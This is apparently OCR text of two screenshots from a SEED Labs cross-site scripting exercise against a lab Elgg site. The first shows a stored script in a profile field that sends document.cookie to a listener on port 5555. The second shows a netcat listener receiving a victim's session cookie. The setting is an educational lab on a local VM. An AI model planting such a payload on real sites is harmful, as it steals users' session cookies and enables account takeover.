 Edit profile : XSS Lab Site - Mozilla Firefox
En
12:17 PM
File Edit View History Bookmarks Tools Help
Edit profile : XSS Lab Sit
www.xsslabelgg.com/profile/samy/edit
Most Visited SEED Labs Sites for Labs
Edit profile
Display name
Samy
About me
Visual editor
<script>
document.write('<img src=http://127.0.0.1:5555?c='+escape(document.cookie) + '   >');
</script>
Public
Brief description
(a) Script Injection
Terminator
En
12:16 PM
/bin/bash
/bin/bash 65x24
[03/20/24]seed@VM:~$ nc -l 5555 -
nc: getaddrinfo: Servname not supported for ai_socktype
[03/20/24]seed@VM:~$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [127.0.0.1] port 5555 [tcp/*] accepted (family 2,
sport 60170)
GET /?c=Elgg%3D058k8r1ril144msd6e6jnuldm6 HTTP/1.1
Host: 127.0.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/
20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy
Connection: keep-alive
(b) Listening to the port and retrieving cookies